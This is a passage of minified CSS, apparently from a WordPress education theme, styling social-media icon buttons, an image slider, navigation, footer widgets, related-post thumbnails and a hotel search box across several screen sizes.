repeat scroll 0 0;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:30px}.quick-links a.links-btn:before{border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-top:9px solid #fff;content:"";display:block;height:20px;position:absolute;right:6px;top:13px;width:10px;z-index:99}.quick-links>ul{background:#fff none repeat scroll 0 0;box-shadow:0 1px 3px #040404;display:none;list-style:outside none none;margin:0;position:absolute;right:0;top:37px;width:220px;z-index:9999}.quick-links:hover ul{display:block}.quick-links ul li a{border-bottom:1px solid #ddd;color:#336;display:block;margin-bottom:0;padding:4px 10px}.quick-links ul li a:hover{background-color:#ffab1f;color:#fff}.quick-links{float:right;position:relative}.header-social-wrapper{float:right;max-width:260px}.header-social-wrapper .education_hub_widget_social{margin:0;float:right;width:auto}.header-social-wrapper .education_hub_widget_social{float:right;margin:0 2px 0 0;width:auto}.header-social-wrapper .education_hub_widget_social ul{margin:0}.header-social-wrapper .education_hub_widget_social li a{border:1px solid #ddd;height:29px;margin-right:0;width:29px;background:inherit}.header-social-wrapper .education_hub_widget_social ul li a:before{font-size:18px}.header-social-wrapper .education_hub_widget_social li{margin:4px 2.5px 0}.header-social-wrapper .education_hub_widget_social ul li a:before{color:#fff;line-height:1.6}.education_hub_widget_social{clear:both;overflow:hidden}.education_hub_widget_social ul{margin:0}.education_hub_widget_social li a{background-color:#eaeaea;border:medium none;display:inline-block;height:33px;line-height:1.7;margin-right:0;padding:0;text-align:center;vertical-align:middle;width:33px}.education_hub_widget_social ul li a:before{font-size:19px}.education_hub_widget_social li a i{color:#cacad8;font-size:18px;font-weight:400}.education_hub_widget_social li{display:block;float:left;margin-right:5px;margin-bottom:5px}.education_hub_widget_social ul li a:before{color:#1f1f29;content:"\f0c1";display:block;font-family:FontAwesome;font-weight:400;line-height:1.7}.education_hub_widget_social ul li a:hover{background-color:#31a9ff}.education_hub_widget_social ul li a:hover:before{color:#fff}.education_hub_widget_social ul li a[href*="facebook.com"]:before{content:"\f09a"}.education_hub_widget_social ul li a[href*="twitter.com"]:before{content:"\f099"}.education_hub_widget_social ul li a[href*="linkedin.com"]:before{content:"\f0e1"}.education_hub_widget_social ul li a[href*="plus.google.com"]:before{content:"\f0d5"}.education_hub_widget_social ul li a[href*="youtube.com"]:before{content:"\f167"}.education_hub_widget_social ul li a[href*="dribbble.com"]:before{content:"\f17d"}.education_hub_widget_social ul li a[href*="pinterest.com"]:before{content:"\f0d2"}.education_hub_widget_social ul li a[href*="bitbucket.org"]:before{content:"\f171"}.education_hub_widget_social ul li a[href*="github.com"]:before{content:"\f113"}.education_hub_widget_social ul li a[href*="codepen.io"]:before{content:"\f1cb"}.education_hub_widget_social ul li a[href*="flickr.com"]:before{content:"\f16e"}.education_hub_widget_social ul li a[href$="/feed/"]:before{content:"\f09e"}.education_hub_widget_social ul li a[href*="foursquare.com"]:before{content:"\f180"}.education_hub_widget_social ul li a[href*="instagram.com"]:before{content:"\f16d"}.education_hub_widget_social ul li a[href*="tumblr.com"]:before{content:"\f173"}.education_hub_widget_social ul li a[href*="reddit.com"]:before{content:"\f1a1"}.education_hub_widget_social ul li a[href*="vimeo.com"]:before{content:"\f194"}.education_hub_widget_social ul li a[href*="digg.com"]:before{content:"\f1a6"}.education_hub_widget_social ul li a[href*="twitch.tv"]:before{content:"\f1e8"}.education_hub_widget_social ul li a[href*="stumbleupon.com"]:before{content:"\f1a4"}.education_hub_widget_social ul li a[href*="delicious.com"]:before{content:"\f1a5"}.education_hub_widget_social ul li a[href*="mailto:"]:before{content:"\f0e0"}.education_hub_widget_social ul li a[href*="soundcloud.com"]:before{content:"\f1be"}.education_hub_widget_social ul li a[href*="wordpress.org"]:before{content:"\f19a"}.education_hub_widget_social ul li a[href*="wordpress.com"]:before{content:"\f19a"}.education_hub_widget_social ul li a[href*="jsfiddle.net"]:before{content:"\f1cc"}.education_hub_widget_social ul li a[href*="tripadvisor.com"]:before{content:"\f262"}.education_hub_widget_social ul li a[href*="foursquare.com"]:before{content:"\f180"}.education_hub_widget_social ul li a[href*="angel.co"]:before{content:"\f209"}.education_hub_widget_social ul li a[href*="slack.com"]:before{content:"\f198"}.education_hub_widget_social ul li a[href*="facebook.com"]:hover{background-color:#3b5998}.education_hub_widget_social ul li a[href*="twitter.com"]:hover{background-color:#00aced}.education_hub_widget_social ul li a[href*="plus.google.com"]:hover{background-color:#dd4b39}.education_hub_widget_social ul li a[href*="/feed/"]:hover{background-color:#dc622c}.education_hub_widget_social ul li a[href*="wordpress.org"]:hover{background-color:#21759b}.education_hub_widget_social ul li a[href*="github.com"]:hover{background-color:#000}.education_hub_widget_social ul li a[href*="linkedin.com"]:hover{background-color:#007bb6}.education_hub_widget_social ul li a[href*="pinterest.com"]:hover{background-color:#cb2027}.education_hub_widget_social ul li a[href*="flickr.com"]:hover{background-color:#ff0084}.education_hub_widget_social ul li a[href*="vimeo.com"]:hover{background-color:#4bf}.education_hub_widget_social ul li a[href*="youtube.com"]:hover{background-color:#b00}.education_hub_widget_social ul li a[href*="instagram.com"]:hover{background-color:#517fa4}.education_hub_widget_social ul li a[href*="dribbble.com"]:hover{background-color:#ea4c89}.education_hub_widget_social ul li a[href*="skype.com"]:hover{background-color:#12a5f4}.education_hub_widget_social ul li a[href*="digg.com"]:hover{background-color:#333}.education_hub_widget_social ul li a[href*="codepen.io"]:hover{background-color:#000}.education_hub_widget_social ul li a[href*="reddit.com"]:hover{background-color:#ff4500}.education_hub_widget_social ul li a[href*="mailto:"]:hover{background-color:#1d62f0}.education_hub_widget_social ul li a[href*="foursquare.com"]:hover{background-color:#f94877}.education_hub_widget_social ul li a[href*="stumbleupon.com"]:hover{background-color:#eb4924}.education_hub_widget_social ul li a[href*="twitch.tv"]:hover{background-color:#6441a5}.education_hub_widget_social ul li a[href*="tumblr.com"]:hover{background-color:#32506d}.widget-area .education_hub_widget_social li:before{display:none}.widget-area .education_hub_widget_social li{padding:0}.education_hub_widget_social ul li a[href*="foursquare.com"]:hover{background-color:#f94877}.education_hub_widget_social ul li a[href*="stumbleupon.com"]:hover{background-color:#eb4924}.education_hub_widget_social ul li a[href*="twitch.tv"]:hover{background-color:#6441a5}.education_hub_widget_social ul li a[href*="tumblr.com"]:hover{background-color:#32506d}.education_hub_widget_social ul li a[href*="soundcloud.com"]:hover{background-color:#f50}.education_hub_widget_social ul li a[href*="wordpress.org"]:hover{background-color:#21759b}.education_hub_widget_social ul li a[href*="jsfiddle.net"]:hover{background-color:#4679bd}.education_hub_widget_social ul li a[href*="tripadvisor.com"]:hover{background-color:#86c171}.education_hub_widget_social ul li a[href*="foursquare.com"]:hover{background-color:#f0a}.education_hub_widget_social ul li a[href*="angel.co"]:hover{background-color:#000}.education_hub_widget_social ul li a[href*="slack.com"]:hover{background-color:#56b68b}.education_hub_widget_social ul li a[href*="mailto:"]:before{content:"\f0e0"}.education_hub_widget_social ul li a[href*="soundcloud.com"]:before{content:"\f1be"}.education_hub_widget_social ul li a[href*="wordpress.org"]:before{content:"\f19a"}.education_hub_widget_social ul li a[href*="wordpress.com"]:before{content:"\f19a"}.education_hub_widget_social ul li a[href*="jsfiddle.net"]:before{content:"\f1cc"}.education_hub_widget_social ul li a[href*="tripadvisor.com"]:before{content:"\f262"}.education_hub_widget_social ul li a[href*="angel.co"]:before{content:"\f209"}.education_hub_widget_social ul li a[href*="slack.com"]:before{content:"\f198"}.education_hub_widget_social ul li a[href*="soundcloud.com"]:hover{background-color:#f50}.education_hub_widget_social ul li a[href*="wordpress.org"]:hover,.education_hub_widget_social ul li a[href*="wordpress.com"]:hover{background-color:#45bbe6}.education_hub_widget_social ul li a[href*="jsfiddle.net"]:hover{background-color:#4679bd}.education_hub_widget_social ul li a[href*="tripadvisor.com"]:hover{background-color:#86c171}.education_hub_widget_social ul li a[href*="angel.co"]:hover{background-color:#000}.education_hub_widget_social ul li a[href*="slack.com"]:hover{background-color:#56b68b}#main-slider img{width:100%}#main-slider{clear:both;position:relative;text-align:center;overflow:hidden}#main-slider img{width:100%;vertical-align:middle}#main-slider article.first{display:block}#main-slider article{display:none}#main-slider .pager-box{background:#f4a024 none repeat scroll 0 0;border:1px solid #fff;border-radius:100%;cursor:pointer;display:inline-block;float:none;z-index:99;height:20px;margin:3px 7px;width:20px}#main-slider .pager-box.cycle-pager-active{background:#294a70 none repeat scroll 0 0}#main-slider .cycle-pager{bottom:5px;position:absolute;text-align:center;width:100%;z-index:999}#main-slider .cycle-caption{background-color:rgba(255,255,255,.85);border-radius:0 152px 0 0;border-right:8px solid #f4a024;height:auto;left:7.5%;max-width:37.1%;padding:18px 45px 18px 25px;position:absolute;text-align:left;top:37%;width:auto;z-index:999}#main-slider a,#main-slider h3{color:#294a70}#main-slider p{color:#09254b;font-size:17px;margin-bottom:5px;text-shadow:0 0 2px #fff}#main-slider h3{color:#15305b;font-size:28px;line-height:1.2;margin-bottom:10px;text-shadow:-1px 1px 1px #fff}#main-slider .cycle-prev:hover:after,#main-slider .cycle-next:hover:after{background-color:#f4a024;border-radius:0}#main-slider .cycle-prev:hover{left:-5px}#main-slider .cycle-next:hover{right:-5px}#main-slider .cycle-prev:after,#main-slider .cycle-next:after{background-color:#294a70;border-radius:0 30px 30px 0;display:block;font-size:36px;padding:15px 20px 15px 25px;text-shadow:0 0 1px #000;transition:all .5s ease-in-out 0s}#main-slider .cycle-next:after{padding:15px 25px 15px 20px;border-radius:30px 0 0 30px}#main-slider .cycle-slideshow{margin-bottom:0;padding:0}#main-slider .cycle-prev:after{content:"\f104";font-family:fontawesome}#main-slider .cycle-prev:hover:after,#main-slider .cycle-next:hover:after{color:#fff}#main-slider .cycle-next:after{content:"\f105";height:auto;font-family:fontawesome}#main-slider .cycle-prev,#main-slider .cycle-next{border-radius:31px;bottom:47%;color:#fff;cursor:pointer;display:block;font-weight:400;line-height:.9;padding-top:5px;position:absolute;text-align:center;z-index:999;transition:all .2s ease-in-out 0s}#main-slider .cycle-prev{left:-18px}#main-slider .cycle-next{right:-18px}#main-slider .cycle-slide{width:100%}.search-section{float:right;padding-top:15px;width:30%}.search-form .search-field{border-radius:20px;padding:10px 25% 10px 5%;width:70%}.widget-area .search-form .search-field{width:51%}.search-form .search-submit{background-color:#294a70;border-radius:0 20px 20px 0;float:right;padding:8.9px 15px;position:absolute;right:-2px;top:0}.search-form .search-submit:hover{background-color:#ffab1f}.search-form{margin:0 auto;max-width:350px;position:relative}#content article{border-bottom:1px solid #ddd;padding-bottom:25px}#primary{width:75%;padding-left:15px;padding-right:15px;float:left}#sidebar-primary .widget-title:after,#sidebar-secondary .widget-title:after{border-left:9px solid rgba(0,0,0,0);border-right:9px solid rgba(0,0,0,0);border-top:9px solid #294a70;bottom:-20px;content:"";display:block;height:21px;left:5%;margin:0 auto;position:absolute;width:13px;z-index:9999}#sidebar-primary .widget-title,#sidebar-secondary .widget-title{background:#294a70 none repeat scroll 0 0;border-bottom:0 solid #ffab1f;border-left:5px solid #ffab1f;color:#fff;font-size:16px;font-weight:400;line-height:1.5;padding:5px 15px;position:relative}.widget-area ul li:before{color:#ffab1f;content:"\f101";display:inline-block;font-family:fontawesome;font-size:15px;left:0;margin-left:5px;margin-right:8px;position:absolute}.widget-area .widget{clear:both;float:left;width:100%}.widget-area ul ul ul ul ul>li{padding-left:0}.widget-area ul ul ul ul ul>li:before{left:-20px}#sidebar-primary{width:25%;padding-left:15px;padding-right:15px;float:right}#sidebar-secondary{width:25%;padding-left:15px;padding-right:15px;float:right}.widget-area ul{list-style:outside none none;margin-left:0;padding-left:0}.widget-area ul ul{margin-bottom:0;border:none}.widget-area ul li{padding:2px 0 2px 25px;position:relative}.attachment-full.wp-post-image{margin:0 0 15px}.recent-news{float:left;padding:0 15px;width:60%}.recent-events{float:left;padding:0 15px;width:40%}.news-post{float:left;padding:0 15px;width:50%}.news-post:last-child{border:medium none}.news-post:nth-child(2n+1){clear:both}.recent-events img{max-width:95px}#featured-content article{float:left;padding:0 15px}#featured-content .featured-content-column-1 article{width:100%}#featured-content .featured-content-column-2 article{width:50%}#featured-content .featured-content-column-3 article{width:33.33%}#featured-content .featured-content-column-4 article{width:25%}#featured-content{background:#fbfbfb none repeat scroll 0 0;padding:30px 0;float:left;width:100%}#featured-news-events h2:before{content:"";display:inline-block;font-family:fontawesome;margin-right:15px}#featured-news-events .recent-news h2:before{content:"\f1ea"}#featured-news-events .recent-events h2:before{content:"\f073"}#featured-news-events h3{margin-bottom:5px}.event-post .entry-meta{background:#ffab1f none repeat scroll 0 0;border-radius:8px 8px 5px 5px;border-top:3px solid #002147;color:#fff;float:left;font-size:30px;font-weight:700;line-height:1.4;margin:10px 20px 10px 0;padding:0 10px 10px;position:relative;text-align:center;text-shadow:0 0 1px #5d5d5d;width:71px}.event-post .entry-meta:before{border:1px solid #ffab1f;border-radius:100%;content:"";display:block;height:25px;left:24px;position:absolute;top:-15px;width:25px}.event-post .entry-meta:after{border:1px solid #fff;border-radius:100%;content:"";display:block;height:1px;left:0;position:absolute;top:44px;width:100%}a.button{background:rgba(0,0,0,0) none repeat scroll 0 0;font-size:15px;padding:0}a.button:hover{color:#6081a7}a.button:after{content:"\f101";font-family:fontawesome;margin-left:5px}.event-post .entry-meta a{color:#fff}.event-post{background:#f3f3f3 none repeat scroll 0 0;clear:both;margin-bottom:18px;overflow:hidden;padding:15px 15px 0}#featured-news-events{clear:both;padding:30px 0 15px}.news-content{background:#f3f3f3 none repeat scroll 0 0;border-top:5px solid #ffab1f;padding:15px}.news-post img{margin-bottom:0}#footer-widgets{background-color:#294a70;border-top:5px solid #ffab1f;float:left;padding:30px 0;width:100%}.footer-widget-area ul{margin:0}.footer-widget-area ul li{list-style:none;position:relative;padding-left:20px}.footer-widget-area ul li:before{color:#ffab1f;content:"\f101";display:inline-block;font-family:fontawesome;font-size:15px;left:0;margin-left:5px;margin-right:8px;position:absolute}.news-content{background:#f3f3f3 none repeat scroll 0 0;border-top:5px solid #ffab1f;margin-bottom:20px;padding:15px}.footer-widget-area:first-child{border:none}.footer-widget-area{border-left:1px dashed #939393;float:left;height:100%;padding:0 25px}#footer-widgets .inner-wrapper{margin-left:-25px;margin-right:-25px}.footer-widget-area a{color:#fff}.footer-widget-area a:hover,#colophon a:hover{color:#c2c2c2}#colophon a{color:#c2c2c2}#colophon a:hover{opacity:.5}.footer-widget-area p,.footer-widget-area{color:#fff}#footer-widgets .widget-title{color:#c2c2c2;font-weight:400}.footer-active-1{width:100%}.footer-active-2{width:50%}.footer-active-3{width:33.33%}.footer-active-4{width:25%}.site-footer{background-color:#15305b;clear:both;color:#fff;padding:15px 0;text-align:center}.copyright{margin-bottom:5px;margin-top:5px}.social-links{margin-bottom:15px}#footer-navigation li:first-child a,#quick-links-404 ul li:first-child a{border:medium none}#footer-navigation li a,#quick-links-404 ul li a{border-left:1px solid #ddd;line-height:.2}#footer-navigation li a,#quick-links-404 ul li a{color:#fff;display:block;padding:5px 10px}#footer-navigation ul{margin:0}#quick-links-404{margin-top:10px}#footer-navigation li,#quick-links-404 ul li{display:inline-block;list-style:outside none none}.footer-widget-area .education_hub_widget_social ul li{padding:0}.footer-widget-area .education_hub_widget_social ul li:before{display:none}body.site-layout-boxed{background-color:#ddd}.site-layout-boxed #tophead,.site-layout-boxed #masthead,.site-layout-boxed #main-nav,.site-layout-boxed #featured-slider,.site-layout-boxed #featured-content,.site-layout-boxed #footer-widgets,.site-layout-boxed #colophon{margin-left:-25px;margin-right:-25px}.site-layout-boxed #tophead,.site-layout-boxed #masthead,.site-layout-boxed #featured-content,.site-layout-boxed #footer-widgets,.site-layout-boxed #colophon{padding-left:25px;padding-right:25px}.site-layout-boxed #main-nav,.site-layout-boxed #footer-widgets{width:105%}.site-layout-boxed #page{background:#fff;margin:30px auto;overflow:hidden;position:relative}.site-layout-fluid #page{background:inherit;box-shadow:inherit;margin:0;padding:0;width:100%}.site-layout-boxed #page .container{padding:0;width:100%}.global-layout-left-sidebar #primary{float:right}.global-layout-three-columns #primary{display:inline-block;float:none;width:50%}.global-layout-three-columns #sidebar-primary{float:left;width:25%}.global-layout-no-sidebar #primary{width:100%}.site-layout-fluid #featured-slider .container{margin:0;padding-left:0;padding-right:0;width:100%}.site-layout-fluid #main-slider{margin:0}.scrollup{background:#ffab1f none repeat scroll 0 0;bottom:50px;color:#fff;display:none;float:right;line-height:1.2;padding:5px 10px 10px;position:fixed;right:32px;text-align:center;z-index:99999}.scrollup i{font-size:26px;color:#294a70}.scrollup:hover i{font-size:26px;color:#fff}.entry-footer>span,.entry-meta>span{margin-right:15px}section.error-404{text-align:center}h2.error-title{font-size:113px;font-style:normal;text-shadow:3px 3px 0 #ffab1f}#quick-links-404 ul li a{color:#404040}.error404 #primary{width:100%}form.wpcf7-form input[type=text],form.wpcf7-form input[type=email],input[type=url]{width:100%}#breadcrumb{background:#f4f4f4 none repeat scroll 0 0;clear:both;padding-bottom:15px;padding-top:15px}@media only screen and (max-width:1169px){#page,.container{width:97%}.main-navigation ul li a{font-size:14px;padding:10px 15px}#main-slider .cycle-caption{max-width:50%}.main-navigation ul ul{top:41px}}@media only screen and (max-width:1023px){.inner-wrapper,#footer-widgets .inner-wrapper{margin-left:-15px;margin-right:-15px}#page{padding:0 15px;width:97%}#primary,#sidebar-primary,#sidebar-secondary,.site-footer{padding-left:15px;padding-right:15px}#main-slider .cycle-caption{padding:15px}#main-slider .cycle-prev,#main-slider .cycle-next{bottom:40%}#main-slider .cycle-caption{left:8.5%;max-width:60%;padding:15px 22px;top:25%;width:auto;z-index:999}#main-slider .cycle-slide{width:100%}.main-navigation ul li a{font-size:15px;padding:10px 13px}.quick-links{margin:10px auto}#calendar_wrap td,#calendar_wrap th{font-size:12px;padding:3px}#quick-contact{float:left;padding-top:20px}#notice-ticker,.top-news>p{min-width:125px}.header-social-wrapper{float:left;margin-top:9px}#quick-contact{padding-top:20px;width:100%}}@media only screen and (max-width:767px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:15px}h6{font-size:14px}#page #masthead{background-position:center top;background-size:100% auto;padding-top:110px}#page,.container{width:100%;padding:0 15px}.site-content{padding-top:15px}.site-main .post{margin-bottom:15px}#primary,#sidebar-primary,#sidebar-secondary{width:100%;clear:both}.site-branding{text-align:center}.site-layout-boxed #page{box-shadow:inherit;margin-bottom:15px;margin-top:15px;width:93%}.global-layout-three-columns #primary,.global-layout-three-columns #sidebar-primary,.global-layout-three-columns #sidebar-secondary{display:inline-block;float:none;width:100%}#quick-contact li{display:inline-block;float:none;margin:10px 0;padding:0 10px}#quick-contact>ul{float:left;margin:0;padding:0;text-align:center;width:100%}#quick-contact{padding-top:8px}#quick-contact .top-news-title:before{float:none}#quick-contact .top-news{border:medium none;margin:0;padding:0;text-align:center;width:100%}.search-section{clear:both;float:right;padding-top:15px;width:100%}#site-identity{display:inline-block;float:none;margin-top:7px}.site-logo-link,.custom-logo-link{display:inline-block;float:none;margin-right:10px;max-width:75px}.site-logo-link,.custom-logo-link{float:none}.header-social-wrapper{float:left;margin-bottom:15px;max-width:inherit;text-align:center;width:100%}.header-social-wrapper .education_hub_widget_social li{display:inline-block;float:none;margin:4px 2.5px 0}.header-social-wrapper .education_hub_widget_social{float:none;margin:0 2px 0 0;width:100%}#main-slider .cycle-prev:after,#main-slider .cycle-next:after{display:block;font-size:32px}#main-slider .cycle-prev,#main-slider .cycle-next{bottom:35%}#main-slider .cycle-caption{left:12.5%}#main-slider .cycle-caption p{font-size:13px;height:63px;overflow:hidden}#main-slider .cycle-caption h3{font-size:19px;font-weight:700;line-height:1.4;margin-bottom:6px}#featured-content .inner-wrapper article{width:50%}#featured-content .inner-wrapper article:nth-child(2n+1){clear:both}.recent-news,.recent-events{float:left;padding:0 15px;width:100%}.news-post{float:left;padding:0 15px;width:50%}#featured-slider{clear:both;display:block}.site-header{clear:both;padding:15px 0}.recent-news,.recent-events{margin-bottom:15px}.main-navigation li{display:block;float:inherit;margin-bottom:0;position:relative;clear:both}.main-navigation li a{padding:10px 15px;clear:both;border-bottom:1px solid}.main-navigation li li a{padding-left:30px}.main-navigation li li li a{padding-left:40px}.main-navigation li li li li a{padding-left:60px}.main-navigation li:hover>a{background:inherit;color:#fff}.main-navigation ul ul,.main-navigation ul ul ul{clear:both;display:none;float:left;left:0;position:inherit;top:inherit;width:100%}.main-navigation li:hover>ul{display:none}#main-nav{background:inherit}.main-navigation ul.sub-menu.toggled-on{display:block}.main-navigation ul{background:#294a70 none repeat scroll 0 0}.wrap-menu-content{background-color:#000;display:none;left:3.5%;position:absolute;width:93%;z-index:9999}.main-navigation.toggled .wrap-menu-content{display:block}.menu-toggle{background-color:#294a70;border-radius:3px;display:block;font-size:20px;line-height:1.3;margin:15px auto;padding:5px 20px 5px 15px;border-radius:0}.menu-toggle i{border-right:1px solid #ddd;float:left;font-size:26px;line-height:1;margin-right:10px;padding-right:15px}.dropdown-toggle{background:#ffab1f;border:0 none;box-sizing:content-box;content:"";height:43px;padding:0;position:absolute;right:0;text-transform:lowercase;top:0;width:43px;z-index:9999}.dropdown-toggle.toggle-on:after{content:"-";font-size:45px;font-weight:400;line-height:.5}.dropdown-toggle:after{color:#fff;content:"+";font-size:30px;font-weight:700;left:1px;line-height:42px;position:relative;top:0;width:42px}.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.page_item_has_children>a:after{display:none}.footer-widget-area{float:left;padding:0 15px;width:50%}#main-slider .cycle-pager{bottom:-29px}.comments-area form#commentform p{float:left;width:100%}.comments-area input{width:100%}#respond{clear:both;display:block;float:left;width:100%}.notice-inner-wrap{width:100%}#quick-contact .top-news>p{float:none;min-width:100%;text-align:center;margin:0}#quick-contact{width:100%}#quick-contact .top-news{text-align:center;width:100%}.quick-links a.links-btn{width:100%}.quick-links{float:left;width:100%}.quick-links>ul{width:100%}#quick-contact .top-news-title{display:block;float:left;margin-right:10px}#quick-contact .top-news>p{float:none;margin-bottom:0;margin-right:0;margin-top:0;min-width:inherit;text-align:left}.site-layout-boxed #footer-widgets{width:111%}}@media only screen and (max-width:610px){#page #masthead{background-position:center top;background-size:100% auto;padding-top:95px}.scrollup{bottom:15px}}@media only screen and (max-width:479px){.site-layout-boxed #footer-widgets{width:117%}#page #masthead{background-position:center top;background-size:100% auto;padding-top:60px}#main-slider .cycle-caption{left:13%;padding:5px 10px;top:55px;width:62%}#main-slider .cycle-caption p{display:none;font-size:12px;max-height:34px;overflow:hidden}#main-slider .cycle-caption h3{font-size:14px;margin:0;max-height:32px;overflow:hidden}#main-slider .cycle-prev,#main-slider .cycle-next{bottom:27%}.footer-widget-area{width:100%}#main-slider .cycle-pager{bottom:-3px}#quick-contact li{margin:10px 0;padding:0 6px;font-size:12px}.quick-links{width:100%}.quick-links a.links-btn{display:block;width:100%}#quick-contact .top-news>p{font-size:12px;margin:0}.site-title{clear:none;font-size:26px}.quick-links>ul{width:100%}.site-description{font-size:12px;letter-spacing:1.4px;margin-bottom:0}#featured-content .inner-wrapper article,.news-post{width:100%}#main-slider .cycle-pager{bottom:-29px}#main-slider .cycle-prev:after{padding:15px 15px 15px 3px}#main-slider .cycle-next:after{padding:15px 5px 15px 15px}.navigation .nav-links>div a{display:block}.navigation .nav-links>div.nav-next,.navigation .nav-links>div.nav-previous{display:block;float:none;margin:10px 0;text-align:center;width:100%}#main-slider .cycle-prev:hover,#main-slider .cycle-prev{left:-1px}#main-slider .cycle-next:hover,#main-slider .cycle-next{right:0}#main-slider .cycle-prev:after{padding:10px 15px 10px 12px}#main-slider .cycle-next:after{padding:10px 10px 10px 15px}}.adsbygoogle{margin-bottom:10px!important}.adsbygoogle{background:0 0}.toptable{font-family:Arial}.toptable th{font-size:18px;background-color:#d5ba9a;color:#000;border:2px solid #6495ed;text-align:center;font-weight:700}.toptable td,tr{font-size:16px;background-color:bisque;color:#000;border:2px solid #6495ed;text-align:center}
.related-posts-nav{border:0 none;margin:0;padding:0}.related-posts-nav:after{content:'';display:block;clear:both}.related-posts-nav>li{list-style:none;padding:0;margin:0;float:left}.related-posts-nav>li:after{content:'';display:block;clear:both}.related-posts-nav>li:before{display:none}.related-posts-nav>li>a{border-bottom:medium none;margin:0;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;border-right:#ddd;background-color:#fff}.related-posts-nav>li>a:hover{background-color:#eeeeef}@media screen and (min-width:290px) and (max-width:520px){.relpost-block-container{display:flex;flex-wrap:wrap;justify-content:center}}.related-posts-nav>li>a>.related-post-list-item-inner-container{border:0 none;margin:0;padding:0;width:150px;height:225px}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-img-container{border:0 none;margin:0;padding:0;width:150px;height:150px;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:0 0}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-text-container{border:0 none;margin:3px 0 0;padding:0;font-style:normal;font-variant:normal;font-weight:400;font-size:12px;line-height:normal;font-stretch:normal;color:#333}.related-post-list-item-link{box-shadow:none !important}#related_posts_thumbnails{list-style-type:none;list-style-position:inside;padding:0;margin:0}#related_posts_thumbnails li{float:left;padding:0;margin:0;padding:5px;display:block;max-width:100%}.relpost_content{display:block;overflow:hidden;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none;text-decoration:none;max-width:100%}.relpost-post-image{padding:0;margin:0;border:0 none;max-width:100%}.relpost-block-container{border:0 none;margin:0;padding:0}.relpost-block-single{border-bottom:medium none;margin:0;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;margin-right:-1px;margin-bottom:5px;overflow:hidden;border:0 !important}.relpost-block-single-image{border:0 none;margin:0;padding:0;-moz-background-clip:border;-moz-background-origin:padding;-moz-background-inline-policy:continuous;background-size:cover !important;max-width:100%}.relpost-block-single-text{border:0 none;margin:3px 0 0;padding:0;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none}html[dir=rtl] .relpost-block-single{float:right}html[dir=rtl] #related_posts_thumbnails li{float:right}.relpost-align-left{float:left}.relpost-align-right{float:right}.relpost-align-center{float:none;text-align:center}.relpost-align-center .relpost-block-single{display:inline-block;float:none}.relpost-thumb-wrapper:after{content:"";display:block;clear:both}.rpth_post_date{display:block;padding-top:10px;font-size:11px}
#flexi_searchbox{font:small/1.2 Arial,Helvetica,sans-serif;width:100%;position:relative;text-align:left;background:#feba02;z-index:1;height:auto}#flexi_searchbox ul,#flexi_searchbox p{margin:0;padding:0}#flexi_searchbox ul{list-style-type:none}#flexi_searchbox #b_searchboxInc img{box-shadow:none;border-radius:0}#flexi_searchbox img{border:0 none}#flexi_searchbox h1,#flexi_searchbox h2,#flexi_searchbox h3,#flexi_searchbox h4{font-weight:400;margin:0;padding:0;font-family:Arial,Helvetica,sans-serif;text-shadow:none;background:0 0;border-top:0 none;border-bottom:0 none;border-left:0 none;border-right:0 none}#flexi_searchbox h4{padding:0 0 2px}#flexi_searchbox h3{font-size:2em;margin-bottom:.6em}#flexi_searchbox h4{font-size:1.2em}#flexi_searchbox select{width:auto!important;margin-right:0 3px 0 0!important;font-family:inherit;font-size:inherit;padding:0;display:inline-block;margin:0 3px 0 0}#flexi_searchbox #b_searchboxInc{margin:0;background:0 0;padding:10px;font-size:88%}#flexi_searchbox #b_searchboxInc #b_searchDest,#flexi_searchbox #b_searchboxInc #b_searchCheckInDate,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-bottom:1.2em}#flexi_searchbox #b_searchboxInc #b_searchDest .b_dest_wrap{position:relative;display:block;margin:0;padding:0}#flexi_searchbox #b_searchboxInc #b_searchDest .b_dest_wrap #b_dest_unlocker{left:87%;position:absolute;top:5px}#flexi_searchbox #b_searchboxInc #b_searchDest .b_destination{background:#eee;color:#999}#flexi_searchbox #b_searchboxInc #b_searchDest #b_open_search{background:#000;background:none repeat scroll 0 0 rgba(39,40,35,.9);border:0 none;box-shadow:none;color:#fff;font-size:12px;max-width:98%px;padding:4px;position:absolute;z-index:10}#flexi_searchbox #b_searchboxInc #b_searchCheckInDate,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:left}#flexi_searchbox #b_searchboxInc #b_searchCheckInDate{margin-right:.5%}#flexi_searchbox #b_searchboxInc input[type=text]{border-radius:3px;border:none;padding:5px!important;background:#fff}#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{text-align:right}#flexi_searchbox #b_searchboxInc #b_destination{width:95%;margin:0 0 8px;color:#003580}#flexi_searchbox #b_searchboxInc #b_searchDest h4:first-letter ,#flexi_searchbox #b_searchboxInc #b_searchCheckInDate h4:first-letter ,#flexi_searchbox #b_searchboxInc #b_searchCheckOutDate h4:first-letter {text-transform:uppercase}#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border:1px solid #fff;text-align:center;cursor:pointer;cursor:hand;background:#0896ff;border-radius:6px;box-shadow:1px 1px 2px #999;color:#fff;font-weight:700;font-size:1.8em;margin-bottom:0;overflow:visible;padding:.3em 1em;text-transform:capitalize;width:auto;height:auto;text-shadow:none;font-family:Arial,Helvetica,sans-serif;float:none}#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{clear:left;float:none}#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:1px solid #fff;text-align:center;cursor:pointer;cursor:hand;background-clip:padding-box;background:#0896ff;border-radius:6px;box-shadow:none;color:#fff;font-weight:700;font-size:1.8em;margin-bottom:0;overflow:visible;padding:.3em 1em;text-transform:capitalize}#flexi_searchbox #b_searchboxInc #b_flexible_dates{clear:left;margin:0 0 